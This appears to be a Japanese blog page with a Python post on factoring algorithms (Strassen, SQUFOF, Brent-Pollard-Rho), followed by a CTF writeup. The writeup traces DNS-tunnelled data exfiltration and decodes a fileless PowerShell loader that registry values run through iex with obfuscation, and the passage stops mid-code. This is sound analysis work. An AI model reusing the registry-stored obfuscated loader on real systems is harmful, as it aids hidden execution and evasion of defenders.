特徴的な素因数分解アルゴリズムを実装してみる
「単純な素因数分解アルゴリズムを実装してみる」 ではPollard-Rhoアルゴリズムなど、「Msieveを使って大きな数を素因数分解してみる」 では複数多項式二次ふるい法(MPQS)などの素因数分解アルゴリズムの実装と評価を行った。 ここでは、上記以外の素因数分解アルゴリズムをPythonで実装し、一般的なPCで解くことができるbit数などを調べてみる。
環境
$ uname -a Linux vm-ubuntu64 5.15.0-56-generic #62-Ubuntu SMP Tue Nov 22 19:54:14 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux $ lsb_release -a No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 22.04.1 LTS Release: 22.04 Codename: jammy $ grep "processor\|model name" /proc/cpuinfo processor : 0 model name : Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz processor : 1 model name : Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz processor : 2 model name : Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz processor : 3 model name : Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz
素数の生成
素数とその積については、「単純な素因数分解アルゴリズムを実装してみる」 と同じ値を用いる。
Strassen法
Strassen法 は、合成数nの素因数分解を O(n1/4) で決定的に計算することができるアルゴリズムである。因数は n1/2 以下に一つ以上存在することを利用し、n1/2 未満の区間を n1/4 のサイズで分割し、分割された区間の総乗を順に計算する。合成数と区間の総乗の最大公約数(Greatest Common Divisor; GCD)が1以外となれば、それが因数となる。
# strassen_factor.py
import sys
import gmpy2
from math import gcd
def f(k, M, n):
x = 1
for i in range(k*M + 1, k*M + M + 1):
x = (x*i) % n
return x
# https://programmingpraxis.com/2018/01/27/strassens-factoring-algorithm/
def strassen_factor(n):
M, is_exact = gmpy2.iroot(n, 4)
for i in reversed(range(M + 2)):
a = gcd(f(i, M, n), n)
if a > 1:
return a
if __name__ == '__main__':
n = int(sys.argv[1])
p = strassen_factor(n)
if p:
print('{} = {} * {}'.format(n, p, n//p))
else:
print('{} is prime'.format(n))
上のコードでは、各区間の総乗の計算は効率化せずに行っている。f(k, M, n) はM個の値が含まれるk番目の区間について、mod nでの総乗を計算する関数である。
次の実行結果の通り、64bitの素因数分解が1分程度で完了している。また、素数を与えることにより最大で20分程度かかることがわかる。
$ time python3 strassen_factor.py 12814570762777948741 12814570762777948741 = 3318288047 * 3861801803 real 1m17.824s user 1m17.800s sys 0m0.012s $ time python3 strassen_factor.py 18366865165381711817 18366865165381711817 is prime real 20m44.679s user 20m44.435s sys 0m0.024s
SQUFOF(Shanks's square forms factorization)アルゴリズム
SQUFOFアルゴリズム は、RSA暗号に対するWiener's Attack でも記載した連分数展開に基づく方法である。適当なkのもとで、漸化式により (k*n)1/2 の連分数展開を偶数回目に平方数が現れるまで行う。さらに、その根を用いて再度連分数展開を行い、収束したときの値が因数となる。
# squfof.py
import sys
import gmpy2
from math import gcd, prod
# https://en.wikipedia.org/wiki/Shanks%27s_square_forms_factorization
def squfof(n):
if n % 2 == 0:
return 2
if gmpy2.is_square(n):
raise Exception('n is perfect square')
L = 2*gmpy2.isqrt(2*gmpy2.isqrt(n))
B = 3*L
ks = [1, 3, 5, 7, 11, 3*5, 3*7, 3*11, 5*7, 5*11, 7*11, 3*5*7, 3*5*11, 3*7*11, 5*7*11, 3*5*7*11]
for k in ks:
Pinit = gmpy2.isqrt(k*n)
P0 = Pinit
Q0 = 1
Q1 = k*n - P0*P0
for i in range(2, B):
b = (Pinit + P0)//Q1
P1 = b*Q1 - P0
Q2 = Q0 + b*(P0 - P1)
if i % 2 == 0 and gmpy2.is_square(Q2):
break
P0, Q0, Q1 = P1, Q1, Q2
else:
continue
q = gmpy2.isqrt(Q2)
b0 = (Pinit - P1)//q
P0 = b0*q + P1
Q0 = q
Q1 = (k*n - P0*P0)//Q0
while True:
b = (Pinit + P0)//Q1
P1 = b*Q1 - P0
Q2 = Q0 + b*(P0 - P1)
if P0 == P1:
break
P0, Q0, Q1 = P1, Q1, Q2
d = gcd(n, P1)
if 1 < d < n:
return d
if __name__ == '__main__':
n = int(sys.argv[1])
p = squfof(n)
if p:
print('{} = {} * {}'.format(n, p, n//p))
else:
print('{} is prime'.format(n))
上のコードでは、n自体が平方数の場合は計算を行わずその旨をエラーとして返す。また、kとして {1, 3, 5, 7, 11} のべき集合を用い、前半の連分数展開において一定の回数のうちに平方数が現れなかった場合は、連分数展開を打ち切り次のkによる計算を行う。
次の実行結果の通り、96bitの素因数分解が30秒程度で完了している。
$ time python3 squfof.py 60766145992321225002169406923 60766145992321225002169406923 = 242950340194949 * 250117558771727 real 0m23.864s user 0m23.850s sys 0m0.008s
Brent-Polllard-Rhoアルゴリズム
Brent-Polllard-Rhoアルゴリズム は、「単純な素因数分解アルゴリズムを実装してみる」 でも記載した乱択アルゴリズムを改良したものである。以下はMiller-Rabin素数判定法で素数判定を行うPolllard-RhoアルゴリズムをPython 3で書いたものである。
# pollard_rho.py
import sys
from random import randint
from math import gcd
def miller_rabin(n, k=20):
s, d = 0, n-1
while d % 2 == 0:
s += 1
d //= 2
for i in range(k):
a = randint(2, n-1)
x = pow(a, d, n)
if x == 1:
continue
for r in range(s):
if x == n-1:
break
x = (x*x) % n
else:
return False
return True
def pollard_rho(n):
x, y, d = 2, 2, 1
while d == 1:
x = (x*x + 1) % n
y = (y*y + 1) % n
y = (y*y + 1) % n
d = gcd(abs(x-y), n)
if d != n:
return d
if __name__ == '__main__':
n = int(sys.argv[1])
is_prime = miller_rabin(n)
if is_prime:
print('{} is prime'.format(n))
else:
p = pollard_rho(n)
print('{} = {} * {}'.format(n, p, n//p))
Brent-Polllard-Rhoアルゴリズムは、Strassen法と同様に、n1/8 個程度のxとyの差を総乗によりまとめておくことで最大公約数の計算を高速化する。
# brent_pollard_rho.py
import sys
import gmpy2
from random import randint
from math import gcd
def miller_rabin(n, k=20):
s, d = 0, n-1
while d % 2 == 0:
s += 1
d //= 2
for i in range(k):
a = randint(2, n-1)
x = pow(a, d, n)
if x == 1:
continue
for r in range(s):
if x == n-1:
break
x = (x*x) % n
else:
return False
return True
# https://xn--2-umb.com/09/12/brent-pollard-rho-factorisation/
def brent_pollard_rho(n):
m, is_exact = gmpy2.iroot(n, 8)
y, r, q, d = 2, 1, 1, 1
while d == 1:
x = y
for i in range(r):
y = (y*y + 1) % n
for k in range(0, r, m):
ys = y
for i in range(min(m, r - k)):
y = (y*y + 1) % n
q = (q * abs(x - y)) % n
d = gcd(q, n)
if d > 1:
break
r <<= 1
if d == n:
while True:
ys = (ys*ys + 1) % n
d = gcd(abs(x - ys), n)
if d > 1:
break
return d
if __name__ == '__main__':
n = int(sys.argv[1])
is_prime = miller_rabin(n)
if is_prime:
print('{} is prime'.format(n))
else:
p = brent_pollard_rho(n)
print('{} = {} * {}'.format(n, p, n//p))
上のコードでは、総乗がすべての因数を含んでいる場合については再度計算を行っている。
次の実行結果の通り、元のPollard-Rhoアルゴリズムと比較して、128bitの素因数分解が40%程度高速に完了している。
$ time python3 pollard_rho.py 254086645791066783202879995080576801329 254086645791066783202879995080576801329 = 15737972014275192503 * 16144814945699257943 real 142m37.186s user 142m35.574s sys 0m0.088s $ time python3 brent_pollard_rho.py 254086645791066783202879995080576801329 254086645791066783202879995080576801329 = 15737972014275192503 * 16144814945699257943 real 83m28.994s user 83m27.564s sys 0m0.020s
関連リンク
Security Tech Lounge Vol.6 春のCTFセンバツ 供養(Writeup)
Security Tech Lounge Vol.6 春のCTFセンバツに参加。12チーム中1位。
packet (100)
pcapngファイルが与えられる。
$ file packet packet: pcap-ng capture file - version 1.0
Wiresharkで開くとICMPパケットが並んでおり、パケット長が3種類の異なるバイト数になっていることがわかる。

ICMPリクエストのパケット長を取り出し、.01 に置き換えてみる。
$ tshark -r packet.pcap -T fields -e frame.len 'icmp.type==8' >packet.txt
$ head packet.txt
98
98
98
98
98
98
98
98
98
98
$ cat solve.py
s = ''
with open('packet.txt') as f:
for line in f:
if line.startswith('98'):
s += '.'
elif line.startswith('99'):
s += '0'
elif line.startswith('153'):
s += '1'
print(s)
$ python3 solve.py
..........1000110.1001100.1000001.1000111.1011111.1110000.1101001.1101110.1100111.0110010.1100011...............................
2進数で表現されたASCII文字として解釈すると、フラグが得られた。
$ python3
Python 3.6.7 (default, Oct 22 2018, 11:32:17)
[GCC 8.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> ary = '1000110.1001100.1000001.1000111.1011111.1110000.1101001.1101110.1100111.0110010.1100011'.split('.')
>>> ''.join(chr(int(x,2)) for x in ary)
'FLAG_ping2c'
bin (125)
64 bit ELF実行ファイルが与えられる。
$ file ctf ctf: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, stripped
実行すると、localhostのUDP 53(DNS)にsendto(2)でデータを繰り返し送信していることがわかる。
$ chmod +x ctf
$ strace ./ctf
(snip)
sendto(11, "p\2\1\0\0\1\0\0\0\0\0\1'RFIE4RYNBINAUAAAAAG"..., 78, 0, NULL, 0) = 78
recvfrom(11, 0x42001d7010, 16384, 0, NULL, NULL) = -1 ECONNREFUSED (Connection refused)
write(9, "\1\0\0\0\0\0\0\0", 8) = 8
close(11) = 0
futex(0x7fca08000bac, FUTEX_WAKE_PRIVATE, 1) = 1
futex(0x7fca08000bb0, FUTEX_WAKE_PRIVATE, 1) = 1
futex(0x7daa88, FUTEX_WAKE_PRIVATE, 1) = 1
socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP) = 11
fcntl(11, F_GETFL) = 0x2 (flags O_RDWR)
fcntl(11, F_SETFL, O_RDWR|O_NONBLOCK) = 0
connect(11, {sa_family=AF_INET, sin_port=htons(53), sin_addr=inet_addr("127.0.0.1")}, 16) = 0
write(9, "\1\0\0\0\0\0\0\0", 8) = 8
sendto(11, "\2244\1\0\0\1\0\0\0\0\0\1%IAYAAAAEE7P7MEAAAAA"..., 76, 0, NULL, 0) = 76
recvfrom(11, 0x42001ce010, 16384, 0, NULL, NULL) = -1 ECONNREFUSED (Connection refused)
write(9, "\1\0\0\0\0\0\0\0", 8) = 8
close(11) = 0
futex(0x7fca08000ba8, FUTEX_WAKE_PRIVATE, 1) = 1
futex(0x7fca08000bb0, FUTEX_WAKE_PRIVATE, 1) = 1
futex(0x7daa88, FUTEX_WAKE_PRIVATE, 1) = 1
socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP) = 11
fcntl(11, F_GETFL) = 0x2 (flags O_RDWR)
fcntl(11, F_SETFL, O_RDWR|O_NONBLOCK) = 0
connect(11, {sa_family=AF_INET, sin_port=htons(53), sin_addr=inet_addr("127.0.0.1")}, 16) = 0
write(9, "\1\0\0\0\0\0\0\0", 8) = 8
sendto(11, "\235b\1\0\0\1\0\0\0\0\0\1'JCAAAAAAS4CILFZQAAA"..., 78, 0, NULL, 0) = 78
recvfrom(11, 0x42001c5010, 16384, 0, NULL, NULL) = -1 ECONNREFUSED (Connection refused)
write(9, "\1\0\0\0\0\0\0\0", 8) = 8
close(11) = 0
(snip)
sendto(2)に絞ってデータを詳しく見ると、*.localhost に対する名前解決を繰り返しているように見える。
そこで、.localhost を除いたドメイン名のみを取り出してみる。
$ strace -e trace=sendto -s1000 ./ctf
Sending data...
sendto(11, {{len=20, type=RTM_GETADDR, flags=NLM_F_REQUEST|NLM_F_DUMP, seq=1554171854, pid=0}, {ifa_family=AF_UNSPEC, ...}}, 20, 0, {sa_family=AF_NETLINK, nl_pid=0, nl_groups=00000000}, 12) = 20
sendto(11, "\251\277\1\0\0\1\0\0\0\0\0\1'RFIE4RYNBINAUAAAAAGUSSCEKIAAAAM7AAAACOA\tlocalhost\0\0\20\0\1\0\0)\20\0\0\0\0\0\0\0", 78, 0, NULL, 0) = 78
sendto(11, "\5@\1\0\0\1\0\0\0\0\0\1%IAYAAAAEE7P7MEAAAAACHGQSJKQEAQCAIPQEG\tlocalhost\0\0\20\0\1\0\0)\20\0\0\0\0\0\0\0", 76, 0, NULL, 0) = 76
sendto(11, "w,\1\0\0\1\0\0\0\0\0\1'JCAAAAAAS4CILFZQAAAPKQAAAD2UAFPLT46BAAA\tlocalhost\0\0\20\0\1\0\0)\20\0\0\0\0\0\0\0", 78, 0, NULL, 0) = 78
sendto(11, "\252\352\1\0\0\1\0\0\0\0\0\1%AAGLUIVMHIU3PMZ2HOYLSMUAHO53XFZUW423T\tlocalhost\0\0\20\0\1\0\0)\20\0\0\0\0\0\0\0", 76, 0, NULL, 0) = 76
(snip)
$ strace -e trace=sendto -s1000 ./ctf |& grep -o -P '[\w=]+(?=\\tlocalhost)' | tee ctf.txt
RFIE4RYNBINAUAAAAAGUSSCEKIAAAAM7AAAACOA
IAYAAAAEE7P7MEAAAAACHGQSJKQEAQCAIPQEG
JCAAAAAAS4CILFZQAAAPKQAAAD2UAFPLT46BAAA
AAGLUIVMHIU3PMZ2HOYLSMUAHO53XFZUW423T
(snip)
BDXQAEAFQR7YAAAKYI34AAANMEJ6AAAOWCA7ACA
HLBAPADADVQQHABQB3YIDACYI54ABABMEP6AA
ACWCG7AAADLBCPQAADVQQHYAQB276D5FZLJGUEB
31MPHRQAAAAABEUKTSEVZBGBAQ=
コンテスト中はここまでしかわからず解けなかった。
取り出したデータをよく見ると、英大文字、数字、= のみであることがわかる。
そこで、Base32 としてデコードしてみる。
最後の行のみBase32で使用されない 1 が含まれているため、最後の行を除きパディング文字 = を調整した。
その結果データの先頭にPNGファイルのシグネチャが見えたため、これをPNGファイルとして保存する。
import base64
with open('ctf.txt') as f:
lines = f.read().splitlines()
data = ''.join(lines[:-1])
decoded = base64.b32decode(data + '=')
print(decoded)
with open('ctf.png', 'wb') as f:
f.write(decoded)
$ python3 solve.py b'\x89PNG\r\n\x1a\n\x00\x00\x00\rIHDR\x00\x00\x01\x9f\x00\x00\x018\x08\x06\x00\x00\x00\x84\xfb\xfe ...(snip)... \x8e\xf0\x01\x00XG\xf8\x00\x00\xac#|\x00\x00\xd6\x11>\x00\x00\xeb\x08\x1f\x00\x80u\xff\x0f\xa5\xca\xd2j\x10'
PNGファイルの末尾が欠けていることになるが、Firefoxブラウザで開くと画像が確認でき、フラグが得られた。
最後の行の 31 は \31 を誤って抜き出してしまった模様。
reg (150)
UTF-16LEのテキストファイルが与えられる。
$ file reg reg: Little-endian UTF-16 Unicode text, with very long lines, with CRLF, CR line terminators
内容を確認すると、Base64文字列が入ったレジストリ値二つとPowerShellスクリプトが入ったレジストリ値一つが書かれている。
$ cat reg
??Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Mandiant\CTF]
"Anchovy"="QhdMGkZMUkxCRE9HT0xPXEIXTklMEVJD ...(snip)... EkMdRRJDHTdAThtMT05ETE9ORkxPRw=="
"Herring"="bVNbi9s8EH2Of8UQDGuTKvShlI+Y72F3 ...(snip)... NnhBrNvRtg3rc+u32LMyPLcVQ/NeAA=="
"Mackerel"="$raw=Get-ItemProperty('hklm:\\Software\\Mandiant\\CTF')|Select-Object -ExpandProperty Herring;sal a New-Object;iex(a IO.StreamReader((a IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String($raw),[IO.Compression.CompressionMode]::Decompress)),[Text.Encoding]::ASCII)).ReadToEnd()"
Mackerelのコードに従い、HerringのデータをBase64デコードしてDeflate展開すると次のようになる。
$ python3
Python 3.6.7 (default, Oct 22 2018, 11:32:17)
[GCC 8.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> import zlib
>>> herring = 'bVNbi9s8EH2Of8UQDGuTKvShlI+Y72F3 ...(snip)... NnhBrNvRtg3rc+u32LMyPLcVQ/NeAA=='
>>> zlib.decompress(base64.b64decode(herring), -15)
b'function Invoke-AES {\n\t\tparam($e_str, $method)\n\t\t$enc = new-object -TypeName System.Text.UTF8Encoding\n\t\t$super_long_key = $enc.GetBytes("flog")\n\n\t\tif ($method -eq "decrypt"){\n\t\t\t$e_str = $enc.GetString([System.Convert]::FromBase64String($e_str))\n }\n\n\t\t$byteString = $enc.GetBytes($e_str)\n\t\t$AESdData = $(for ($i = 0; $i -lt $byteString.length; ) {\n\t\t\tfor ($j = 0; $j -lt $super_long_key.length; $j++) {\n\t\t\t\t$byteString[$i] -bxor $super_long_key[$j]\n\t\t\t\t$i++\n\t\t\t\tif ($i -ge $byteString.Length) {\n\t\t\t\t\t$j = $super_long_key.length\n\t\t\t\t}\n\t\t\t}\n\t\t})\n\n\t\tif ($method -eq "encrypt") {\n\t\t\t$AESdData = [System.Convert]::ToBase64String($AESdData)\n\t\t} else {\n\t\t\t$AESdData = $enc.GetString($AESdData)\n\t\t}\n\n\t\treturn $AESdData\n}\n$RegPath = \'hklm:\\Software\\Mandiant\\CTF\';\n$raw = Get-ItemProperty $RegPath | Select-Object -ExpandProperty Anchovy;\n$raw_obj = Invoke-AES -e_str $raw -method decrypt;\niex $raw_obj;'
>>> print(_.decode('utf-8'))
function Invoke-AES {
param($e_str, $method)
$enc = new-object -TypeName System.Text.UTF8Encoding
$super_long_key = $enc.GetBytes("flog")
if ($method -eq "decrypt"){
$e_str = $enc.GetString([System.Convert]::FromBase64String($e_str))
}
$byteString = $enc.GetBytes($e_str)
$AESdData = $(for ($i = 0; $i -lt $byteString.length; ) {
for ($j = 0; $j -lt $super_long_key.length; $j++) {
$byteString[$i] -bxor $super_long_key[$j]
$i++
if ($i -ge $byteString.Length) {
$j = $super_long_key.length
}
}
})
if ($method -eq "encrypt") {
$AESdData = [System.Convert]::ToBase64String($AESdData)
} else {
$AESdData = $enc.GetString($AESdData)
}
return $AESdData
}
$RegPath = 'hklm:\Software\Mandiant\CTF';
$raw = Get-ItemProperty $RegPath | Select-Object -ExpandProperty Anchovy;
$raw_obj = Invoke-AES -e_str $raw -method decrypt;
iex $raw_obj;
PowerShellを使い、Anchovyのデータから作られる $raw_obj の内容を調べてみる。
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user> function Invoke-AES {
>> param($e_str, $method)
>> $enc = new-object -TypeName System.Text.UTF8Encoding
>> $super_long_key = $enc.GetBytes("flog")
>>
>> if ($method -eq "decrypt"){
>> $e_str = $enc.GetString([System.Convert]::FromBase64String($e_str))
>> }
>>
>> $byteString = $enc.GetBytes($e_str)
>> $AESdData = $(for ($i = 0; $i -lt $byteString.length; ) {
>> for ($j = 0; $j -lt $super_long_key.length; $j++) {
>> $byteString[$i] -bxor $super_long_key[$j]
>> $i++
>> if ($i -ge $byteString.Length) {
>> $j = $super_long_key.length
>> }
>> }
>> })
>>
>> if ($method -eq "encrypt") {
>> $AESdData = [System.Convert]::ToBase64String($AESdData)
>> } else {
>> $AESdData = $enc.GetString($AESdData)
>> }
>>
>> return $AESdData
>> }
>>
PS C:\Users\user> $raw = "QhdMGkZMUkxCRE9HT0xPXEIXTklMEVJD ...(snip)... EkMdRRJDHTdAThtMT05ETE9ORkxPRw=="
PS C:\Users\user> $raw_obj = Invoke-AES -e_str $raw -method decrypt;
PS C:\Users\user> $raw_obj
${#} =+$( ) ;${!.*}=${#};${[/)}= ++ ${#} ;${).+}= ++${#} ; ${=-$} =++${#};${)}=++${#} ; ${+}= ++ ${#} ; ${``}= ++ ${#}; ${/} =++${#};${/[(}= ++ ${#};${+-.} = ++${#} ; ${;%$} = "[" +"$(@{} )"[ ${/}]+"$(@{})"[ "${[/)}"+"${+-.}"] + "$( @{ } )"[ "${).+}" +"${!.*}"] +"$? "[ ${[/)} ] + "]" ;${#}="".("$( @{} ) "[ "${[/)}" +"${)}"]+"$( @{} ) "["${[/)}" + "${``}" ]+ "$(@{ } ) "[${!.*}]+"$( @{}) "[ ${)} ] + "$?"[${[/)} ]+ "$(@{ } )"[ ${=-$}] ); ${#} ="$(@{ } )"["${[/)}" +"${)}" ] +"$(@{ })"[ ${)}] +"${#}"["${).+}"+"${/}" ] ;. ${#} ( " ${#}(${;%$}${``}${+}+ ${;%$}${[/)}${!.*}${!.*} + ${;%$}${[/)}${!.*}${!.*}+${;%$}${)}${+} +${;%$}${/[(}${)}+ ${;%$}${[/)}${).+}${[/)} + ${;%$}${[/)}${[/)}${).+}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${=-$}${).+}+ ${;%$}${)}${+} +${;%$}${``}${+}+${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${!.*}${[/)} +${;%$}${[/)}${!.*}${+-.}+${;%$}${+-.}${/[(}+ ${;%$}${[/)}${!.*}${/[(} + ${;%$}${[/)}${).+}${[/)}+${;%$}${/}${/[(} + ${;%$}${+-.}${/}+ ${;%$}${[/)}${!.*}${+-.}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${=-$}${).+}+ ${;%$}${/[(}${=-$} + ${;%$}${[/)}${).+}${[/)} +${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${[/)}${``} +${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${+-.}+${;%$}${)}${``}+${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${).+} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${+-.} + ${;%$}${[/)}${!.*}${)}+ ${;%$}${[/)}${=-$}+ ${;%$}${[/)}${!.*}+ ${;%$}${=-$}${``}+${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${).+}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${/} +${;%$}${[/)}${!.*}${/}+${;%$}${=-$}${).+} + ${;%$}${``}${[/)} + ${;%$}${=-$}${).+}+${;%$}${/}${/[(} + ${;%$}${[/)}${!.*}${[/)}+${;%$}${[/)}${[/)}${+-.}+ ${;%$}${)}${+}+ ${;%$}${/}${+-.} + ${;%$}${+-.}${/[(} +${;%$}${[/)}${!.*}${``}+${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.} +${;%$}${[/)}${[/)}${``}+ ${;%$}${=-$}${).+}+ ${;%$}${/[(}${=-$}+${;%$}${[/)}${).+}${[/)}+${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${+-.}+ ${;%$}${)}${``}+${;%$}${/[(}${=-$} +${;%$}${[/)}${[/)}${).+} + ${;%$}${[/)}${!.*}${[/)}+ ${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.}+${;%$}${[/)}${!.*}${)} +${;%$}${)}${``}+ ${;%$}${/[(}${=-$} +${;%$}${[/)}${).+}${[/)}+ ${;%$}${[/)}${[/)}${!.*} + ${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${)}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${+} +${;%$}${[/)}${!.*}${+} +${;%$}${[/)}${[/)}${+}+ ${;%$}${)}${``} +${;%$}${/[(}${=-$}+ ${;%$}${[/)}${[/)}${).+} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.} +${;%$}${[/)}${!.*}${)} +${;%$}${/[(}${=-$}+${;%$}${[/)}${).+}${[/)} + ${;%$}${[/)}${[/)}${!.*}+ ${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${)} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${!.*}${+}+${;%$}${[/)}${).+}${).+}+${;%$}${[/)}${!.*}${[/)}+${;%$}${[/)}${[/)}${)} +${;%$}${[/)}${=-$}+ ${;%$}${[/)}${!.*}+${;%$}${=-$}${``} +${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${).+}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${/} +${;%$}${[/)}${!.*}${/} +${;%$}${)}${``}+ ${;%$}${/[(}${=-$}+ ${;%$}${[/)}${[/)}${).+}+${;%$}${[/)}${!.*}${[/)}+ ${;%$}${+-.}${/}+ ${;%$}${[/)}${!.*}${/} + ${;%$}${)}${!.*}+${;%$}${=-$}${)}+ ${;%$}${/}${``}+ ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${[/)}${``} +${;%$}${[/)}${!.*}${[/)}+ ${;%$}${[/)}${[/)}${!.*} + ${;%$}${=-$}${=-$}+ ${;%$}${=-$}${).+}+${;%$}${/}${``} + ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${``}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${[/)}${!.*} +${;%$}${=-$}${=-$}+${;%$}${=-$}${).+} + ${;%$}${/}${!.*}+ ${;%$}${/}${``} +${;%$}${``}${+}+ ${;%$}${/}${[/)}+ ${;%$}${=-$}${).+} + ${;%$}${[/)}${!.*}${+}+ ${;%$}${[/)}${[/)}${+}+ ${;%$}${=-$}${).+} + ${;%$}${/}${!.*} +${;%$}${/}${``}+ ${;%$}${``}${+} +${;%$}${/}${[/)}+ ${;%$}${+-.}${+}+ ${;%$}${+-.}${/}+ ${;%$}${[/)}${[/)}${!.*}+${;%$}${[/)}${!.*}${=-$}+ ${;%$}${[/)}${!.*}${/[(}+${;%$}${[/)}${!.*}${[/)} +${;%$}${[/)}${[/)}${)}+${;%$}${[/)}${!.*}${).+} + ${;%$}${[/)}${!.*}${+} + ${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${!.*}${)} +${;%$}${=-$}${)} +${;%$}${=-$}${).+} + ${;%$}${)}${[/)} )" )
. ${#} がスクリプトを実行する iex であると仮定し、これを取り除いたコードを実行してみる。
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Users\user> ${#} =+$( ) ;${!.*}=${#};${[/)}= ++ ${#} ;${).+}= ++${#} ; ${=-$} =++${#};${)}=++${#} ; ${+}= ++ ${#} ; ${``}= ++ ${#}; ${/} =++${#};${/[(}= ++ ${#};${+-.} = ++${#} ; ${;%$} = "[" +"$(@{} )"[${/}]+"$(@{})"[ "${[/)}"+"${+-.}"] + "$( @{ } )"[ "${).+}" +"${!.*}"] +"$? "[ ${[/)} ] + "]" ;${#}="".("$( @{} ) "[ "${[/)}" +"${)}"]+"$( @{} ) "["${[/)}" + "${``}" ]+ "$(@{ } ) "[${!.*}]+"$( @{}) "[ ${)} ] + "$?"[${[/)} ]+ "$(@{ } )"[ ${=-$}] ); ${#} ="$(@{ } )"["${[/)}" +"${)}" ] +"$(@{ })"[ ${)}] +"${#}"["${).+}"+"${/}" ] ; ( " ${#}(${;%$}${``}${+}+ ${;%$}${[/)}${!.*}${!.*} + ${;%$}${[/)}${!.*}${!.*}+${;%$}${)}${+} +${;%$}${/[(}${)}+ ${;%$}${[/)}${).+}${[/)} + ${;%$}${[/)}${[/)}${).+}+${;%$}${[/)}${!.*}${[/)} + ${;%$}${=-$}${).+}+ ${;%$}${)}${+} +${;%$}${``}${+}+${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${!.*}${[/)} +${;%$}${[/)}${!.*}${+-.}+${;%$}${+-.}${/[(}+ ${;%$}${[/)}${!.*}${/[(} + ${;%$}${[/)}${).+}${[/)}+${;%$}${/}${/[(} +${;%$}${+-.}${/}+ ${;%$}${[/)}${!.*}${+-.}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${=-$}${).+}+ ${;%$}${/[(}${=-$} + ${;%$}${[/)}${).+}${[/)} +${;%$}${[/)}${[/)}${+}+ ${;%$}${[/)}${[/)}${``} +${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${+-.}+${;%$}${)}${``}+${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${).+} + ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${+-.} + ${;%$}${[/)}${!.*}${)}+ ${;%$}${[/)}${=-$}+ ${;%$}${[/)}${!.*}+ ${;%$}${=-$}${``}+${;%$}${[/)}${[/)}${+} + ${;%$}${[/)}${[/)}${).+}+ ${;%$}${[/)}${!.*}${[/)}+${;%$}${+-.}${/} +${;%$}${[/)}${!.*}${/}+${;%$}${=-$}${).+} + ${;%$}${``}${[/)} + ${;%$}${=-$}${).+}+${;%$}${/}${/[(} + ${;%$}${[/)}${!.*}${[/)}+${;%$}${[/)}${[/)}${+-.}+ ${;%$}${)}${+}+ ${;%$}${/}${+-.} + ${;%$}${+-.}${/[(} +${;%$}${[/)}${!.*}${``}+${;%$}${[/)}${!.*}${[/)} +${;%$}${+-.}${+-.} +${;%$}${[/)}${[/)}${``}+ ${;%$}${=-$}${).+}+ ${;%$}${/[(}${=-$}+${;%$}${[/)}${).+}${[/)}+${;%$}${[/)}${[/)}${+}+${;%$}${[/)}${[/)}${``}+ ${;%$}${[/)}${!.*}${[/)} + ${;%$}${[/)}${!.*}${+-.}+ ${;%$}${)}${``}+${;%$}${/[(}${=-$} +${;%$}${[/)}${[/)}${).+} + 